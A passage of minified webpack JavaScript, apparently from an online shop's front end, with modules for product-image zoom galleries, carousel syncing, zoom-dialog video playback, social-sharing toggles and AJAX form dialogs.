n=this.$el.attr("data-index"),r=parseInt(n,10);isNaN(r)||(this.config.index=r),Promise.all([o.e(19).then(o.t.bind(null,323,7)).then(function(e){s=e.default}),o.e(18).then(o.t.bind(null,324,7)).then(function(e){l=e.default})]).then(function(){Promise.all(t.updateImageSizes(t.config.zoomImages)).then(function(e){t.initPhotoSwipe(e)})})}},{key:"hideHint",value:function(){var e=this;setTimeout(function(){e.$el.find(".js-zoom-message").hide()},2e3)}},{key:"initPhotoSwipe",value:function(t){var o=this,i=this.$el.find(".pswp"),n=new s(i[0],l,t,this.config);this.photoSwipe=n,this.currentIndex=this.config.index,n.listen("parseVerticalMargin",function(e){var t=e.vGap;t.top=50,t.bottom=100}),n.listen("open",function(){r.default.execute("bodyTrigger.triggerClass",{class:"zoom-inited",isEnabled:!0}),requestAnimationFrame(function(){return o.syncSlickCarousel(o.currentIndex)})}),n.listen("close",function(){r.default.execute("bodyTrigger.triggerClass",{class:"zoom-inited",isEnabled:!1})}),n.listen("beforeChange",function(){var e=o.currentIndex,t=n.getCurrentIndex();o.currentIndex=t,o.updateDotsClass(t,e),o.forceUpdateSlick(t),o.emitter.emit("changeSlide",t)}),n.listen("doubleTap",function(t){window.matchMedia("(hover: none)").matches&&e(document).find(".b-pdp__zoom-thumbs").toggle()}),n.shout("open");try{n.init()}catch(e){return!0}}},{key:"syncSlickCarousel",value:function(t){var o=e(".b-pdp__zoom-thumbs .js-product-thumbnails");o.length&&o.hasClass("slick-initialized")&&o.slick("slickGoTo",t)}},{key:"updateDotsClass",value:function(t,o){if((o||0===o)&&this.$el.removeClass("zoom-dot-"+o),t||0===t){this.$el.addClass("zoom-dot-"+t);var i=t+1;e(document).find(".js-zoomGalleryCurrentSlide").html(i),this.syncSlickCarousel(t)}}},{key:"forceUpdateSlick",value:function(t){(t||0===t)&&(e(".js-product-thumbnails .slick-dots li.slick-active").removeClass("slick-active"),e(".js-product-thumbnails .slick-dots li").eq(t).addClass("slick-active"))}},{key:"goTo",value:function(e){!this.currentIndex&&0!==this.currentIndex||e===this.currentIndex||this.photoSwipe.goTo(e)}},{key:"updateImageSizes",value:function(e){return e.map(function(e){return new Promise(function(t){var o=new Image;o.onload=function(){e.h=o.height,e.w=o.width,t(e)},o.src=e.src})})}},{key:"configDefault",get:function(){return{showHideOpacity:!0,pinchToClose:!1,closeOnVerticalDrag:!1,fullscreenEl:!1,captionEl:!1,counterEl:!1,shareEl:!1,arrowEl:!1,zoomEl:!1,closeEl:!1,escKey:!1,clickToCloseNonZoomable:!1,history:!1,maxSpreadZoom:3,showAnimationDuration:200,hideAnimationDuration:200,closeOnScroll:!1,closeElClasses:["top-bar"],getDoubleTapZoom:function(t,o){t&&e(document).find(".b-pdp__zoom-thumbs").toggle();return o.initialZoomLevel<1?1.5:2}}}}]),a}();t.default=u}).call(this,o(0))},118:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0},r=c(o(23)),a=c(o(246)),s=c(o(247)),l=c(o(248)),u=c(o(260));function c(e){return e&&e.__esModule?e:{default:e}}var f=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,r.default),i(o,[{key:"init",value:function(){var t=this;n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.event("click",".js-click-to-zoom",this.zoomDialog),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"refreshSlick",this).call(this),e(".js-product-main-carousel").on("lazyLoadError",function(e,o,i){var n=t.getSlideIndexFromImage(i);t.removeBrokenImageSlick(n)}),e(document).on("click",".ui-dialog-titlebar-close",function(){setTimeout(function(){e(".ui-dialog").removeClass("product_zoom b-pdp__zoom-wrapper")},0)}),e(document).on("click",".js-goto-look",function(t){if(t.preventDefault(),t.stopPropagation(),e(".js-pdp-look-module").length>0){var o=e(".b-header__banner").height(),i=e(".js-pdp-look-module").offset().top-o;e("html, body").animate({scrollTop:i},500)}})}},{key:"stopTouch",value:function(){}},{key:"onSlideChange",value:function(t,i,r,s,l){var u=this.$el.find("[data-slick-index='"+l+"']");e(u).find("#player").length>0?a.default.isOpen()&&a.default.isActive()?(e(".js-product-zoom-video").show(),this.loadZoomVideo()):n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"isYTPlayerLoaded",this).call(this)?(n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"refreshSlickSize",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayer",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"playVideo",this).call(this)):n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayer",this).call(this):(n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideo",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideoZoom",this).call(this),e(".js-product-zoom-video.not-opening-video").hide(),a.default.isActive()&&e(".js-product-zoom-video.opening-video").length>0&&e(".js-product-zoom-video").removeClass("opening-video").addClass("not-opening-video")),this.activeSlideIndex=l,n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"onSlideChange",this).call(this,t,i,r,s,l)}},{key:"zoomDialog",value:function(t,i){var r=this;if(i.preventDefault(),!(e(i.target).hasClass("js-goto-look")||e(i.target).closest(".js-goto-look").length>0)){var c=this;n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideo",this).call(this);var f=this.config.url,p=0;e(t).find("#player").length>0&&(p=1),f=s.default.appendParamsToUrl(f,{imageno:e(t).data("index"),mobile:l.default.isMobileView(),touch:u.default.hasTouch,isvideo:p});var d=a.default.isOpen(),h=d?a.default.getCurrent():null;a.default.open({target:"#js-item_zoom",url:f,options:{dialogClass:"product_zoom b-pdp__zoom-wrapper",close:function(){n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideoZoom",r).call(r),d&&h?a.default.restore(h):a.default.close()}},callback:function(){e(t).find("#player").length>0&&(c.loadZoomVideo(),e(".js-product-zoom-video").show()),setTimeout(function(){e(".ui-dialog").addClass("product_zoom b-pdp__zoom-wrapper")},0)}})}}},{key:"loadZoomVideo",value:function(){e(".js-product-zoom-video").show(),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayerZoom",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayer",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"playVideoZoom",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideo",this).call(this),e(".js-product-zoom-video").show()}},{key:"configDefault",get:function(){return{initDelay:1,lazyLoad:"progressive"}}}]),o}();t.default=f}).call(this,o(0))},122:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(o(20));var r=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.$socialSharingItems=this.$el.find(".js-social-sharing-list"),this.$socialSharingContainer=this.$el.find(".js-social-sharing"),this.event("click",".js-social-sharing",this.showShare),this.event("click",".js-socialwall-image",this.goToTop)}},{key:"showShare",value:function(){var e=this;clearTimeout(),this.$socialSharingContainer.addClass("b-social-sharing-list"),this.$socialSharingItems.removeClass("h-hidden"),setTimeout(function(){e.$socialSharingItems.addClass("h-hidden"),e.$socialSharingContainer.removeClass("b-social-sharing-list")},8e3)}},{key:"goToTop",value:function(){e("html, body").animate({scrollTop:e("#js-socialwall-anchor").offset().top-30},600)}}]),o}();t.default=r}).call(this,o(0))},124:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=r(o(20));r(o(4));function r(e){return e&&e.__esModule?e:{default:e}}var a=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.addEventListener()}},{key:"addEventListener",value:function(){e("body").on("click",".js-showToggle",function(t){var o=e(t.currentTarget),i=o.find(".js-showMore"),n=o.find(".js-showLess"),r=o.find("svg"),a=o.closest(".js-store-detail").find(".b-find-store__address-description");i.toggleClass("h-hidden"),n.toggleClass("h-hidden"),a.toggleClass("b-showMore"),r.toggleClass("b-rotate")})}}]),o}();t.default=a}).call(this,o(0))},150:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),r=s(o(254)),a=s(o(246));s(o(249));function s(e){return e&&e.__esModule?e:{default:e}}var l=s(o(4)).default.getEmitter("dialogSubmit"),u=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,r.default),n(o,[{key:"init",value:function(){this.$el.find('[data-action="custom-close"]').on("click",this.customClose.bind(this)),this.$el.find('button[type="submit"]').on("click",this.onSubmitAjax.bind(this)),this.focusCssClassListener()}},{key:"onSubmitAjax",value:function(t){t.preventDefault();var o=this.$el,n=o.find('button[type="submit"]');if(this.isChildsValid()){var r=o.serialize();-1===(r+="&"+n.attr("name")+"=").indexOf("ajax")&&(r+="&format=ajax"),e.ajax({type:this.$el.attr("method"),url:o.attr("action"),data:r,success:function(t){e(t).filter("#pw-reset").length>0&&(config.options.title=e(t).filter("#pw-reset").text());e("body").attr("data-modal-old-class")&&e("body").attr("data-modal-old-class"),this.config&&"emailMe"in this.config&&l.emit("emailme.subscribed",{product:this.config.productDetails,variationId:this.config.variationId}),"string"==typeof t?a.default.$container.html(t):"object"===(void 0===t?"undefined":i(t))&&page.redirect(t.redirectUrl)},failure:function(){return!1}})}}},{key:"focusCssClassListener",value:function(){e(".b-text-input").on("focusin",function(t){e(t.target).closest(".b-form__row").addClass("b-focus")}).on("focusout",function(t){var o=e(t.target).closest(".b-form__row");o.hasClass("state-valid")||""!==e(t.target).val()||o.removeClass("b-focus")})}},{key:"onCancel",value:function(){return a.default.close(),!1}},{key:"customClose",value:function(){a.default.close()}}]),o}();t.default=u}).call(this,o(0))},169:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0},r=c(o(23)),a=c(o(246)),s=c(o(247)),l=c(o(248)),u=c(o(260));function c(e){return e&&e.__esModule?e:{default:e}}var f=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,r.default),i(o,[{key:"init",value:function(){var t=this;n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.event("click",".js-click-to-zoom",this.zoomDialog),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"refreshSlick",this).call(this),e(".js-product-main-carousel").on("lazyLoadError",function(e,o,i){var n=t.getSlideIndexFromImage(i);t.removeBrokenImageSlick(n)})}},{key:"stopTouch",value:function(){}},{key:"onSlideChange",value:function(t,i,r,s,l){var u=this.$el.find("[data-slick-index='"+l+"']");e(u).find("#player").length>0?a.default.isOpen()&&a.default.isActive()?(e(".js-product-zoom-video").show(),this.loadZoomVideo()):n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"isYTPlayerLoaded",this).call(this)?(n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"refreshSlickSize",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayer",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"playVideo",this).call(this)):n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayer",this).call(this):(n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideo",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideoZoom",this).call(this),e(".js-product-zoom-video.not-opening-video").hide(),a.default.isActive()&&e(".js-product-zoom-video.opening-video").length>0&&e(".js-product-zoom-video").removeClass("opening-video").addClass("not-opening-video")),this.activeSlideIndex=l,n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"onSlideChange",this).call(this,t,i,r,s,l)}},{key:"zoomDialog",value:function(t,i){var r=this;i.preventDefault();var c=this;n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideo",this).call(this);var f=this.config.url,p=0;e(t).find("#player").length>0&&(p=1),f=s.default.appendParamsToUrl(f,{imageno:this.executeSlickFn("slickCurrentSlide"),mobile:l.default.isMobileView(),touch:u.default.hasTouch,isvideo:p});var d=a.default.isOpen(),h=d?a.default.getCurrent():null;a.default.open({target:"#js-item_zoom",url:f,options:{dialogClass:"product_zoom b-pdp__zoom-wrapper",close:function(){n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideoZoom",r).call(r),d&&h?a.default.restore(h):a.default.close()}},callback:function(){e(t).find("#player").length>0&&(c.loadZoomVideo(),e(".js-product-zoom-video").show())}})}},{key:"loadZoomVideo",value:function(){e(".js-product-zoom-video").show(),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayerZoom",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"initYTPlayer",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"playVideoZoom",this).call(this),n(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"stopVideo",this).call(this),e(".js-product-zoom-video").show()}},{key:"configDefault",get:function(){return{initDelay:1,lazyLoad:"progressive"}}}]),o}();t.default=f}).call(this,o(0))},170:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(o(23));var r=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){var t=this;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.event("setPosition",this.setPosition),e(".js-cmp-alternativeImageCarousel").on("lazyLoadError",function(e,o,i){var n=t.getSlideIndexFromImage(i);t.removeBrokenImageSlick(n)})}},{key:"setPosition",value:function(e,t,o){o.options&&o.options.slidesToShow&&o.options.slidesToShow>=o.slideCount&&o.setCSS(o.getLeft(0))}}]),o}();t.default=r}).call(this,o(0))},172:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(o(20));var r=function(t){function o(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,o),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(o.__proto__||Object.getPrototypeOf(o)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(o,n.default),i(o,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(o.prototype.__proto__||Object.getPrototypeOf(o.prototype),"init",this).call(this),this.$socialSharingItems=this.$el.find(".js-social-sharing-list"),this.event("click",".js-social-sharing",this.toggleShare),this.event("click",".js-socialwall-image",this.goToTop)}},{key:"toggleShare",value:function(){this.$socialSharingItems.toggleClass("h-hidden")}},{key:"goToTop",value:function(){e("html, body").animate({scrollTop:e("#js-socialwall-anchor").offset().top-30},600)}}]),o}();t.default=r}).call(this,o(0))},174:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=r(o(20));function r(e){return e&&e.__esModule?e:{default:e}}var a=r(o(4)).default.getEmitter("shareProduct"),s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),i(t,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.event("click",this.shareProduct)}},{key:"shareProduct",value:function(){a.emit("beforeShare",{productId:this.config.productId,shareNetwork:this.config.shareNetwork})}}]),t}();t.default=s},179:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(o(20));var r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),i(t,[{key:"init",value:function(){(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.onChild("zoomCarousel","changeSlide",this.updateSlickCarousel),this.onChild("zoomCarouselAlternative","changeSlide",this.updatePhotoswipeCarousel)}},{key:"updateSlickCarousel",value:function(e){this.callFnForId("zoomCarouselAlternative","executeSlickFn","slickGoTo",e)}},{key:"updatePhotoswipeCarousel",value:function(e){this.callFnForId("zoomCarousel","goTo",e)}}]),t}();t.default=r},180:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=a(o(20)),r=a(o(4));function a(e){return e&&e.__esModule?e:{default:e}}var s,l,u=function(t){function a(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(a.__proto__||Object.getPrototypeOf(a)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(a,n.default),i(a,[{key:"init",value:function(){var t=this;(function e(t,o,i){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,o);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,o,i)}if("value"in n)return n.value;var a=n.get;return void 0!==a?a.call(i):void 0})(a.prototype.__proto__||Object.getPrototypeOf(a.prototype),"init",this).call(this),this.hideHint(),this.config=e.extend({},this.config,this.config.jsonConfig),delete this.config.jsonConfig,this.loadPhotoSwipe(),r.default.on("imageCarousel.slideIndex",function(e){e<t.config.zoomImages.length&&(t.config.zoomImages.splice(e,1),t.loadPhotoSwipe())})}},{key:"loadPhotoSwipe",value:function(){var e=this;Promise.all([o.e(19).then(o.t.bind(null,323,7)).then(function(e){s=e.default}),o.e(18).then(o.t.bind(null,324,7)).then(function(e){l=e.default})]).then(function(){Promise.all(e.updateImageSizes(e.config.zoomImages)).then(function(t){e.initPhotoSwipe(t)})})}},{key:"hideHint",value:function(){var e=this;setTimeout(function(){e.$el.find(".js-zoom-message").hide()},2e3)}},{key:"initPhotoSwipe",value:function(e){var t=this,o=this.$el.find(".pswp"),i=new s(o[0],l,e,this.config);this.photoSwipe=i,this.currentIndex=this.config.index,i.listen("open",function(){r.default.execute("bodyTrigger.triggerClass",{class:"zoom-inited",isEnabled:!0})}),i.listen("close",function(){r.default.execute("bodyTrigger.triggerClass",{class:"zoom-inited",isEnabled:!1})}),i.listen("beforeChange",function(){var e=t.currentIndex,o=i.getCurrentIndex();t.currentIndex=o,t.updateDotsClass(o,e),t.emitter.emit("changeSlide",o)}),i.shout("open");try{i.init()}catch(e){return!0}}},{key:"updateDotsClass",value:function(e,t){(t||0===t)&&this.$el.removeClass("zoom-dot-"+t),(e||0===e)&&this.$el.addClass("zoom-dot-"+e)}},{key:"goTo",value:function(e){!this.currentIndex&&0!==this.currentIndex||e===this.currentIndex||this.photoSwipe.goTo(e)}},{key:"updateImageSizes",value:function(e){return e.map(function(e){return new Promise(function(t){var o=new Image;o.onload=function(){e.h=o.height,e.w=o.width,t(e)},o.src=e.src})})}},{key:"configDefault",get:function(){return{showHideOpacity:!0,pinchToClose:!1,closeOnVerticalDrag:!1,fullscreenEl:!1,captionEl:!1,counterEl:!1,shareEl:!1,arrowEl:!1,zoomEl:!1,closeEl:!1,escKey:!1,clickToCloseNonZoomable:!1,history:!1,maxSpreadZoom:3,showAnimationDuration:200,hideAnimationDuration:200,closeOnScroll:!1,closeElClasses:["top-bar"],getDoubleTapZoom:function(e,t){return t.initialZoomLevel<1?1.5:2}}}}]),a}();t.default=u}).call(this,o(0))},188:function(e,t,o){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var o=0;o<t.length;o++){var i=t[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),n=s(o(21)),r=s(o(246));o(261);var a=s(o(4));function s(e){return e&&e.__esModule?e:{default:e}}var l=a.default.getEmitter("findInStoreButton"),u=function(t){function o(){return function(e,t){if(!(e 